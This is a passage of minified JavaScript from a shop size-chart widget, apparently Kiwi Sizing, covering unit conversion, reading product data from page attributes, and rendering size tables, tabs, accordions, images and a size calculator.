n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){o(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e),n=[],r=0;r<t.data[0].length;r++){for(var a=[],u=0;u<t.data.length;u++){var s=t.data[u][r];a.push(s)}n.push(a)}return t.data=n,t.direction="row"===t.direction?"col":"row",t}function L(e){return"row"===e.direction?I(e):e}e.exports={getDefaultUnit:function(e,t){var n=e.autoSelectUnitFromCountry,r=e.defaultUnitSystem;return!n||0!==t&&1!==t?r:t},getUnitToDisplayFromSelectedUnitSystem:function(e,t){return(f[e]?h.METRIC:h.US)===t?e:p[e].to},getUnitsToDisplay:function(e){return 0===e[h.US].length?[]:1===e[h.US].length?[{val:h.METRIC,name:c[e[h.METRIC][0]]},{val:h.US,name:c[e[h.US][0]]}]:[{val:h.METRIC,name:"Metric"},{val:h.US,name:"Imperial"}]},reverseTable:I,normalizeTable:L,splitCellValues:y,getSplitCellDelimiters:b,joinSplitCellBack:S,getUnitTypeForCell:C,getValuesInBothUnits:A,getHeaderCellUnits:function(e,t,n,r,i){if(e.data[t][n],i||!((0!==t||0!==n)&&("row"===r&&0===n||"col"===r&&0===t)))return null;var o="row"===r?C(e,t,n+1):C(e,t+1,n);if("string"===o)return null;var a=p[o],u=_("".concat(c[o])),s=_("".concat(c[a.to])),l={};return f[o]?(l[h.US]=s,l[h.METRIC]=u):(l[h.METRIC]=s,l[h.US]=u),l},getMaybeMergedCellValue:function e(t,n,r){var i=t.data[n][r];if(!i)return"";if(!i.mergeKey)return i.value;var o=t.data[n-1][r],a=t.data[n][r-1];return o&&o.mergeKey===i.mergeKey?e(t,n-1,r):a&&a.mergeKey===i.mergeKey?e(t,n,r-1):i.value},encode:_,decode:function(e){return e.replace(/ft/g,"'")},getAllUnitTypesForTable:function(e){for(var t={},n=o(o({},h.METRIC,{}),h.US,{}),r=0;r<e.data.length;r++)for(var i=0;i<e.data[r].length;i++){var a=C(e,r,i);"string"!==a&&(f[a]?(n[h.US][p[a].to]=!0,n[h.METRIC][a]=!0):(n[h.US][a]=!0,n[h.METRIC][p[a].to]=!0))}return t[h.METRIC]=Object.keys(n[h.METRIC]),t[h.US]=Object.keys(n[h.US]),t},getHasMergeCells:function(e){if(!e||!e.data)return!1;for(var t=0;t<e.data.length;t++)for(var n=0;n<e.data[t].length;n++)if(e.data[t][n].mergeKey)return!0;return!1},getReadableTable:function(e){for(var t=L(e),n={measurements:[],sizes:[]},r=1;r<t.data[0].length;r++){var i,o=t.data[0][r],a=null!=(i=t)&&null!=(i=i.canonicalMeasurements)?i[r]:i,u=a?g[a]:null;n.measurements.push({label:o.value,canonical:u,unit:t.data[1][r].unitType})}for(var s=1;s<t.data.length;s++){for(var l={label:t.data[s][0].value,m:[]},c=1;c<t.data[0].length;c++){var f=t.data[s][c],d=A(f,2,!1,!1,!1);l.m.push(d||f.value)}n.sizes.push(l)}return n},getSpecialValue:x,getFeetInFeetAndInches:k,getInchesInFraction:T,roundToDecimal:O}},5773:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return(0,i.default)(window._ks_shopID)};var r,i=(r=n(3307))&&r.__esModule?r:{default:r}},5815:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(3792),n(4782),n(9572),n(3288),n(2010),n(2892),n(7945),n(4185),n(3851),n(1278),n(8781),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=[],r=Array.from(document.querySelectorAll(p));if(r=r.filter(function(e){return!e.className.includes(v)}),(0,u.default)("".concat(r.length," snippet is found")),(function(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return d(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r).filter(function(e){return e.className.includes("kiwiAllowRegularInjectionSelector")}).length===r.length||0!==Object.keys(t).length||0===r.length)&&e){var s={product:e.productID||e.product,title:e.title,tags:Array.isArray(e.tags)?e.tags.join(","):e.tags,sku:e.sku,categories:(e.categories||[]).join(","),brand:e.brand,type:e.type,vendor:e.vendor,collections:e.collections};s=y(s),Object.keys(s).length>0&&(s.title&&!s.product||n.push([c({shop:(0,o.default)()},s),t,e]))}for(var l=function(){var t=r[f];t.className+=" "+v;var s=c({},e);h(t,"data-product-name",function(e){s.title=e}),function(e,t,n){if(e.hasAttribute(t))try{n(JSON.parse(e.getAttribute(t)||"[]"))}catch(e){(0,u.default)("error parse ".concat(t),e)}}(t,"data-product-images",function(e){s.images=e});var l={shop:(0,o.default)(),sizingID:t.getAttribute("data-sizing-id"),title:s.title,tags:t.getAttribute("data-tags")||e.tags,type:t.getAttribute("data-type")||e.type,product:t.getAttribute("data-product")||e.productID||e.product,vendor:t.getAttribute("data-vendor")||e.vendor,collections:t.getAttribute("data-collections")||e.collections,sku:t.getAttribute("data-sku")||e.sku,categories:t.getAttribute("data-categories")||(e.categories||[]).join(","),brand:t.getAttribute("data-brand")||e.brand};l=y(l);var d={};h(t,"data-modal-header-text",function(e){d.modalHeaderText=e}),h(t,"data-modal-sub-header-text",function(e){d.modalSubHeaderText=e}),m(t,"data-display-mode",function(e){d.displayMode=e}),m(t,"data-injection-order",function(e){d.injectionOrder=e}),m(t,"data-layout-type",function(e){d.layoutType=e}),m(t,"data-recommender-display-mode",function(e){d.calculatorDisplayMode=e}),m(t,"data-recommender-injection-order",function(e){d.calculatorInjectionOrder=e}),h(t,"data-recommender-injection-selector",function(e){d.calculatorInjectionSelector=e}),h(t,"data-link-text",function(e){d.buttonText=e}),h(t,"data-link-icon",function(e){d.buttonIcon=e}),h(t,"data-recommender-icon",function(e){d.calculatorIcon=e}),h(t,"data-recommender-has-result-text",function(e){d.calculatorHasResultText=e}),h(t,"data-recommender-no-result-text",function(e){d.calculatorNoResultText=e}),h(t,"data-recommender-no-input-text",function(e){d.calculatorNoInputText=e}),d.el=t,d.calculatorEl=t,d.injectionOrder=i.InjectionOrder.BEGINNING_OF,(0,a.default)(d.calculatorInjectionOrder)||(d.calculatorInjectionOrder=i.InjectionOrder.END_OF),n.push([l,d,s])},f=0;f<r.length;f++)l();return n},n(2008),n(1629),n(3418),n(4423),n(4346),n(8598),n(9432),n(6099),n(8940),n(7495),n(1699),n(7764),n(5440),n(3500);var i=n(1137),o=s(n(5773)),a=(s(n(7003)),s(n(5511))),u=s(n(8870));s(n(3307));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function f(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var p="#KiwiSizingChart",v="kiwiSizingLoaded";function h(e,t,n){e.hasAttribute(t)&&n(e.getAttribute(t)||"")}function m(e,t,n){if(e.hasAttribute(t)){var r=parseInt(e.getAttribute(t),10);isNaN(r)||n(r)}}function g(e){return e.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&#x27;/g,"'")}function y(e){return Object.keys(e).forEach(function(t){e[t]||delete e[t]}),e.brand&&(e.brand=g(e.brand)),e.categories&&(e.categories=g(e.categories)),e}},5867:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(2083),i=n(134),o=n(7604),a=n(5581);function u(e){return["html","body","#document"].indexOf((0,o.A)(e))>=0?e.ownerDocument.body:(0,a.sb)(e)&&(0,i.A)(e)?e:u((0,r.A)(e))}var s=n(8979);function l(e,t){var n;void 0===t&&(t=[]);var o=u(e),a=o===(null==(n=e.ownerDocument)?void 0:n.body),c=(0,s.A)(o),f=a?[c].concat(c.visualViewport||[],(0,i.A)(o)?o:[]):o,d=t.concat(f);return a?d:d.concat(l((0,r.A)(f)))}},5917:(e,t,n)=>{"use strict";var r=n(3724),i=n(9039),o=n(4055);e.exports=!r&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},5966:(e,t,n)=>{"use strict";var r=n(9306),i=n(4117);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},5978:(e,t,n)=>{"use strict";var r;((r=n(2543))&&r.__esModule?r:{default:r}).default.noConflict()},6031:(e,t,n)=>{"use strict";n(5575),n(4599)},6033:(e,t,n)=>{"use strict";n(8523)},6034:(e,t,n)=>{"use strict";var r=n(6518),i=n(2357).values;r({target:"Object",stat:!0},{values:function(e){return i(e)}})},6043:(e,t,n)=>{"use strict";var r=n(9306),i=TypeError,o=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw new i("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},6080:(e,t,n)=>{"use strict";var r=n(7476),i=n(9306),o=n(616),a=r(r.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},6099:(e,t,n)=>{"use strict";var r=n(2140),i=n(6840),o=n(3179);r||i(Object.prototype,"toString",o,{unsafe:!0})},6119:(e,t,n)=>{"use strict";var r=n(5745),i=n(3392),o=r("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},6172:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(5276),n(8598),n(2062),n(9432),n(6099),n(7495),n(1761),n(3365);var r,i=(r=n(8870))&&r.__esModule?r:{default:r},o=n(1137);var a="".concat("https://app.kiwisizing.com","/api");function u(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)}function s(e){return Object.keys(e).map(function(t){return e[t]})}var l={AllMetricUnits:[].concat.apply([],s(o.MetricUnitTypeOptions)),AllUSUnits:[].concat.apply([],s(o.USUnitTypeOptions)),setOnClick:function(e,t){u(e,"click",function(e){e.preventDefault(),e.stopPropagation(),t(e)})},makeSafe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){(0,i.default)("Error thrown",e)}}},bind:u,getParams:function(e){return Object.keys(e).map(function(t){return"".concat(t,"=").concat(encodeURIComponent(e[t]))}).join("&")},objectValues:s,unique:function(e,t,n){return n.indexOf(e)===t},API_PREFIX:a,getNumLeadingSpaces:function(e){var t=e.search(/\S/);return t<=0?0:t},getNumTrailingSpaces:function(e){var t=e.match(/\s*$/);return t?t[0].length:0},SPACE:"&nbsp;"};t.default=l},6183:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(2008),n(3792),n(9572),n(2892),n(7945),n(4185),n(3851),n(1278),n(9432),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(113),n(1629),n(4423),n(8598),n(2062),n(2712),n(4490),n(3288),n(4170),n(6099),n(4864),n(7495),n(8781),n(9449),n(1699),n(5440),n(1392),n(778),n(3500),n(6031);var i=h(n(4247)),o=h(n(6172)),a=n(1128),u=h(n(8870)),s=n(1137),l=n(9310),c=n(6485),f=h(n(5511)),d=h(n(3307)),p=n(129),v=n(5728);function h(e){return e&&e.__esModule?e:{default:e}}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach(function(t){y(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function y(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var b={2:[[2],[1,1]],3:[[3],[1,2],[2,1],[1,1,1]],4:[[2,2],[1,2,1],[2,1,1],[1,1,2],[3,1],[1,3]],5:[[3,2],[2,3],[1,2,2],[2,1,2],[2,2,1]]},S=[[1,1],[1,2],[2,1],[1,3],[3,1],[1,1,1],[2,1,1],[1,2,1],[1,1,2]];var _={renderCollapsableHTML:function(){return""},renderLayoutHTML:function(e,t,n,r,i){return this._renderLayoutHTML(e,t,n,r,i).replace(new RegExp("http://127.0.0.1".replace("https://",""),"g"),"https://cdn.kiwisizing.com".replace("https://",""))},_renderLayoutHTML:function(e,t,n,r,o){var a=this,u=o===s.KiwiSizingPlans.FREE;return e.data.map(function(l){if(l.type===s.SizingLayoutType.HTML)return a.renderImageTextHTML(l);if(l.type===s.SizingLayoutType.TABLE){var c;if(e.templateTableMapping){var f=e.templateTableMapping[l.value];c=t[f]}else c=t[l.value];return c?i.default.renderTableHTML(c,n,r):""}if(l.type===s.SizingLayoutType.CALCULATOR&&(o===s.KiwiSizingPlans.PLUS||o===s.KiwiSizingPlans.ULTIMATE))return a.renderCalculatorHTML();if(l.type===s.SizingLayoutType.TAB&&!u)return a.renderTabHTML(l,t,e.templateTableMapping,n,0,r);if(l.type===s.SizingLayoutType.ACCORDION&&!u)return a.renderAccordionHTML(l,t,e.templateTableMapping,n,0,r);if(l.type===s.SizingLayoutType.DIVIDER)return a.renderDividerHTML(l);if(l.type===s.SizingLayoutType.IMAGE)return a.renderImageHTML(l,n);if(l.type===s.SizingLayoutType.VIDEO)return a.renderVideoHTML(l);if(l.type===s.SizingLayoutType.CODE){if(!u||new Date(n.createdAt||"")<new Date("2019-05-23T08:30:25.000Z"))return a.renderCodeHTML(l,n)}else{if(l.type===s.SizingLayoutType.IMAGE_AND_CAPTION&&!u)return a.renderImageAndCaptionHTML(l,n);if(l.type===s.SizingLayoutType.IMAGE_GROUP&&!u)return a.renderImageGroupHTML(l,n);if(l.type===s.SizingLayoutType.INTERNATIONAL_CHART&&!u)return a.renderInternationalChart(l,n);if(l.type===s.SizingLayoutType.LAYOUT&&!u)return a.renderLayoutLayoutHTML(l,t,e.templateTableMapping,n,0,r)}return""}).join("")},renderInternationalChart:function(e,t){var n;if(!(0,f.default)(e.data.type))return"";var r=l.INTERNATIONAL_CHARTS_DEF[e.data.type],o=(null==t||null===(n=t.styles)||void 0===n||null===(n=n.internationalChart)||void 0===n?void 0:n.names)||{};return r.data.map(function(n,a){r.same.forEach(function(e){for(var t=1;t<e.length;t++)n.table[e[t]]=n.table[e[0]]});var u=[],l=n.table.US.length,c=e.data.range?e.data.range[0]:0,d=e.data.range?e.data.range[1]:l-1,p={},v=e.data.items||[];v.forEach(function(t,a){if(!p[a]&&(p[a]=!0,n.table[t])){var s=o[t]||t;if(e.data.group){var l=r.same.find(function(e){return e.includes(t)});if((0,f.default)(l))for(var h=a+1;h<v.length;h++)l.includes(v[h])&&(s+=" / ".concat(o[v[h]]||v[h]),p[h]=!0)}for(var m=[i.default.getHeaderCell(s)],g=c;g<=d;g++){var y=n.table[t][g];y="".concat((0,f.default)(y)?y:"-"),m.push(0===a?i.default.getHeaderCell(y):i.default.getDefaultCell(y))}u.push(m)}});var h={data:u,direction:"row",hide:!1,type:s.SizingTableType.REGULAR,header:e.data.text[a].header,footer:e.data.text[a].footer};return e.data.reverse||(h=i.default.reverseTable(h)),i.default.renderTableHTML(h,t)}).join("")},renderImageTextHTML:function(e){return(0,p.convertIframesToPlaceholders)(e.value)},renderCalculatorHTML:function(){return'<div class="ks-calculator-container"></div>'},renderDividerHTML:function(e){var t=e.value?"<span>".concat((0,a.sanitizeHtml)(e.value),"</span>"):"";return'\n      <div class="ks-divider '.concat(e.value?"with-text":"",'">\n        ').concat(t,"\n      </div>\n    ")},renderCodeHTML:function(e){return'\n      <div class="ks-code">\n        '.concat((0,a.sanitizeHtml)(e.value),"\n      </div>\n    ")},renderImageAndCaptionHTML:function(e,t){var n=this,r=e.data,i=e.styles,o=i.topMargin,a=i.bottomMargin,u=i.captionPosition,s=i.captionWidth,l=i.stackOnMobile;return'\n      <div class="ks-image-and-caption" style="margin-top: '.concat(o,"px; margin-bottom: ").concat(a,'px;">\n        <div class="caption-position-').concat(u," caption-width-").concat(s," num-block-").concat(r.length," ").concat(l?"stack-on-mobile":"",'">\n          ').concat(r.map(function(e){var t=['<div class="image-block">'.concat(n.renderImageData(e.image,0),"</div>"),'<div class="text-block">'.concat(e.html,"</div>")];return"top"!==u&&"left"!==u||t.reverse(),'\n              <div class="ks-image-and-caption-block">\n                '.concat(t.join(""),'\n                <div class="clear"></div>\n              </div>\n            ')}).join(""),'\n          <div class="clear"></div>\n        </div>\n      </div>\n    ')},renderImageGroupHTML:function(e,t){var n,r=this,i=e.styles,o=i.layout,a=i.topMargin,u=i.bottomMargin,s=i.stackOnMobile,l=(null==b||null===(n=b[e.data.length.toString()])||void 0===n?void 0:n[o])||[],c=0;return'\n      <div class="ks-image-group '.concat(s?"stack-on-mobile":"",'" style="margin-top: ').concat(a,"px; margin-bottom: ").concat(u,'px;">\n        ').concat(l.map(function(t){return 2===t?'\n              <div class="image-group-row">\n                <div class="image-group-two">'.concat(r.renderImageData(e.data[c++],0),'</div>\n                <div class="image-group-two">').concat(r.renderImageData(e.data[c++],0),'</div>\n                <div class="clear"></div>\n              </div>\n            '):3===t?'\n              <div class="image-group-row">\n                <div class="image-group-three">'.concat(r.renderImageData(e.data[c++],0),'</div>\n                <div class="image-group-three">').concat(r.renderImageData(e.data[c++],0),'</div>\n                <div class="image-group-three">').concat(r.renderImageData(e.data[c++],0),'</div>\n                <div class="clear"></div>\n              </div>\n            '):'\n            <div class="image-group-row">\n              <div class="image-group-one">'.concat(r.renderImageData(e.data[c++],0),"</div>\n            </div>\n          ")}).join(""),"\n      </div>\n    ")},renderLayoutLayoutHTML:function(e,t,n,r){var i=this,o=arguments.length>5?arguments[5]:void 0,a=e.styles,u=a.layout,s=a.topMargin,l=a.bottomMargin,c=a.stackOnMobile,f=(null==S?void 0:S[u])||[],d=f.reduce(function(e,t){return e+t});return'\n      <div class="ks-layout-group '.concat(c?"stack-on-mobile":"",'" style="margin-top: ').concat(s,"px; margin-bottom: ").concat(l,'px;">\n        <div class="ks-layout-group-row ks-layout-row-').concat(f.length,'">\n          ').concat(f.map(function(a,u){var s=g({},e.data[u].layout);n&&(s.templateTableMapping=n);var l=i.renderLayoutHTML(s,t,r,o);return 2===a&&4===d?'<div class="ks-layout-1-2">'.concat(l,"</div>"):'<div class="ks-layout-'.concat(a,"-").concat(d,'">').concat(l,"</div>")}).join(""),'\n          <div class="clear"></div>\n        </div>\n      </div>\n    ')},renderImageData:function(e,t){return"\n      <img\n        data-src='".concat(e.url||"","'\n        class='").concat(window._ks_lazyload_class,"'\n        style='float:none; height: ").concat(e.height||"auto",";width: ").concat(e.width||"auto","; border-radius: ").concat(t,"px; -webkit-border-radius: ").concat(t,"px; -moz-border-radius: ").concat(t,"px; ").concat(e.url?"":"visibility:hidden; ","'\n       alt='image-data'/>\n    ")},renderImageHTML:function(e,t){var n,r=e.data,i=e.styles;if(!r.url)return"";var o=this.renderImageData(r,i.roundCorner),a="".concat(i.bottomMargin,"px");return'\n      <div class="ks-image" style="margin-top: '.concat(i.topMargin,"px; margin-bottom: ").concat(a,"; text-align: ").concat(i.align,'">\n        ').concat(null!=e&&null!==(n=e.data)&&void 0!==n&&null!==(n=n.link)&&void 0!==n&&n.url?'<a href="'.concat((0,d.default)(e.data.link).url,'" ').concat((0,d.default)(e.data.link).newWindow?'target="_blank"':"",">").concat(o,"</a>"):o,"\n      </div>\n    ")},renderVideoHTML:function(e){var t=e.data,n=e.styles;return t.url?'\n      <div class="ks-video" style="margin-top: '.concat(n.topMargin,"px; margin-bottom: ").concat(n.bottomMargin,'px">\n        ').concat((0,v.getVideoHtml)(t.url),"\n      </div>\n    "):""},renderTabHTML:function(e,t,n,r){var i=this,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,u=arguments.length>5?arguments[5]:void 0,s="",l="",c=Math.floor(1e5*Math.random());e.data.forEach(function(e,f){var d="".concat(c,"-").concat(f);s+='\n        <div name="tabset-'.concat(c,'" id="tab-').concat(d,'" class="').concat(f===o?"ks-tab-header ks-tab-header-selected":"ks-tab-header",'">').concat((0,a.sanitizeHtml)(e.title),"</div>\n      ");var p=g({},e.layout);n&&(p.templateTableMapping=n),l+='\n        <section id="content-'.concat(d,'" class="ks-tab-panel">\n          ').concat(i.renderLayoutHTML(p,t,r,u),"\n        </section>\n      ")});var f=r.styles.tab,d="";return 1===f.highlight.style?d="ks-tab-style1":2===f.highlight.style&&(d="ks-tab-style2"),'\n      <div class="ks-tab '.concat(d," ks-tab-").concat(e.styles.type,'">\n        <div class="ks-tab-headers">\n          ').concat(s,'\n        </div>\n        <div class="ks-tab-panels">\n          ').concat(l,"\n        </div>\n      </div>\n    ")},renderAccordionHTML:function(e,t,n,r){var i=this,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,u=arguments.length>5?arguments[5]:void 0,s=Math.floor(1e5*Math.random());return'\n      <div class="ks-accordion">\n        '.concat(e.data.map(function(l,c){var f=s+"-"+c,d=g({},l.layout);n&&(d.templateTableMapping=n);var p=e.styles.openMultiple?"checkbox":"radio",v="";return e.styles.defaultOpenFirst&&c===o&&(v="checked"),'\n            <div class="ks-ac-item">\n              <input type="'.concat(p,'" name="accordionset-').concat(s,'" id="item-').concat(f,'" ').concat(v,'>\n              <label class="ks-ac-item-label" for="item-').concat(f,'">').concat((0,a.sanitizeHtml)(l.title),'</label>\n              <div class="ks-ac-item-content">\n                ').concat(i.renderLayoutHTML(d,t,r,u),"\n              </div>\n            </div>\n          ")}).join(""),"\n      </div>\n    ")},registerFloatButton:function(e){var t=e.querySelector(".ks-chart-float-button");t&&(t.className.includes("float-top-right-vertical")||t.className.includes("float-top-left-vertical")?t.style.marginTop="".concat(t.offsetWidth-t.offsetHeight,"px"):t.style.marginTop="0px",setTimeout(function(){t.className=t.className.replace("hide-button","")},10))},registerTabJavascript:function(e){var t=e.querySelectorAll(".ks-tab");(0,u.default)("registerTabJavascript",t);for(var n=function(){var e=t[r],n=e.querySelectorAll(".ks-tab-headers > div"),i=e.querySelectorAll(".ks-tab-panels > section");if(e.className.includes("ks-tab-vertical")){var a=(e.querySelector(".ks-tab-headers")||{}).clientHeight||0,u=e.querySelector(".ks-tab-panels");u&&(u.style.minHeight="".concat(a,"px"))}for(var s=function(e){n[e]instanceof HTMLDivElement&&n[e].className.includes("ks-tab-header-selected")&&i[e].classList.add("selected"),o.default.bind(n[e],"click",function(t){for(var r=0;r<n.length;r++)n[r].classList.remove("ks-tab-header-selected");for(var o=0;o<i.length;o++)i[o].classList.remove("selected");t.target.classList.add("ks-tab-header-selected"),i[e].classList.add("selected")})},l=0;l<n.length;l++)s(l)},r=0;r<t.length;r++)n()},cloneSizingChartEl:function(e){for(var t=e.cloneNode(!0),n=t.querySelectorAll(".ks-tab"),r="clone-".concat(Math.floor(1e5*Math.random())),i=0;i<n.length;i++)for(var o=n[i],a=o.querySelectorAll(".ks-tab-headers > div"),u=o.querySelectorAll(".ks-tab-panels > section"),s=0;s<a.length;s++)a[s].setAttribute("name","".concat(a[s].getAttribute("name")||"","-").concat(r)),a[s].id="".concat(a[s].id||"","-").concat(r),u[s].id="".concat(u[s].id||"","-").concat(r);return t},IMAGE_GROUP_LAYOUT_GRID:b,LAYOUT_LAYOUT_GRID:S,replaceProductDataString:function(e,t){return e.replace("{{product.title}}",t.title||"").replace("{{product.vendor}}",t.vendor||"").replace("{{product.type}}",t.type||"")},replaceCalculatorLinkWithSizeText:function(e,t){return e.replace(c.CALCULATOR_LINK_TEXT_PLACEHOLDER,"<b>".concat(t,"</b>"))},getIconSVGURL:function(e){return this.getBunnyFile("icons/".concat(e,".min.svg?v=5"))},getLoaderGif:function(){return this.getBunnyFile("icons/loader.gif")},getCloudFrontFile:function(e){return"".concat("http://127.0.0.1","/").concat(e)},getBunnyFile:function(e){return"".concat("https://cdn.kiwisizing.com","/").concat(e)},getIconSVGImg:function(e){return e&&e.startsWith("customIcons/")?'<img class="kiwi-svg" src="'.concat(this.getBunnyFile(e),'" alt="icon-svg-img"/>'):e?'<img class="kiwi-svg" src="'.concat(this.getIconSVGURL(e),'" alt="icon-svg-img"/>'):""},getImageURL:function(e){return this.getBunnyFile("static/kiwiSizing/images/".concat(e))},getInjectableIconSVGImg:function(e){return e&&e.startsWith("customIcons/")?e.endsWith(".svg")?'<img class="kiwi-svg kiwi-injectable" src="'.concat(this.getBunnyFile(e),'" crossOrigin="Anonymous" alt="injectable-icon"/>'):'<img class="kiwi-svg" src="'.concat(this.getBunnyFile(e),'" alt="injectable-icon"/>'):e?'<img class="kiwi-svg kiwi-injectable" src="'.concat(this.getIconSVGURL(e),'-inject2" crossOrigin="Anonymous" alt="injectable-icon"/>'):""}};t.default=_},6193:(e,t,n)=>{"use strict";var r=n(4215);e.exports="NODE"===r},6198:(e,t,n)=>{"use strict";var r=n(8014);e.exports=function(e){return r(e.length)}},6217:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(3792),n(4185),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5700),n(8706),n(1629),n(4490),n(9572),n(2010),n(2892),n(9432),n(6099),n(7495),n(5440),n(3500);var r=n(6485),i=n(82),o=n(1137),a=v(n(5511)),u=v(n(8870)),s=v(n(4247)),l=v(n(1239)),c=v(n(9527)),f=v(n(665)),d=n(1128),p=n(129);function v(e){return e&&e.__esModule?e:{default:e}}function h(e){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},h(e)}function m(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=h(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=h(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==h(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.default={getElement:function(e,t,n){var v,h=document.createElement("div");h.className="ks-calculator-container-content hide",h.id="kiwi-calculator-".concat(e.id||0,"-").concat(e.sizingID||0);var g=function(e){var t=m(m({},o.UnitSystem.METRIC,[]),o.UnitSystem.US,[]);if(!e.steps)return t;var n=m(m({},o.UnitSystem.METRIC,{}),o.UnitSystem.US,{});return e.steps.data.forEach(function(e){if(e.type===o.KiwiSizingCalculatorStepType.NUMBER&&e.unitType&&"string"!==e.unitType){var t=e.unitType;r.MetricsUnitSet[t]?(n[o.UnitSystem.US][i.UnitConversions[t].to]=!0,n[o.UnitSystem.METRIC][t]=!0):(n[o.UnitSystem.US][t]=!0,n[o.UnitSystem.METRIC][i.UnitConversions[t].to]=!0)}}),t[o.UnitSystem.METRIC]=Object.keys(n[o.UnitSystem.METRIC]),t[o.UnitSystem.US]=Object.keys(n[o.UnitSystem.US]),t}(e);g[o.UnitSystem.US].length>0&&t.displayMultipleUnitSystems&&(h.className+=" has-sizing-toggle"),function(e,t,n,r,i,a){(0,u.default)("render calculator content",{calculator:t,allUnitTypes:r,defaultUnitSystem:i,selectedUnitSystem:a,settings:n}),(0,d.safeSetInnerHTML)(e,"");var p=f.default.getCalcuatorID(t),v=t.steps;if(v){e.setAttribute("data-calculator-id",p);var 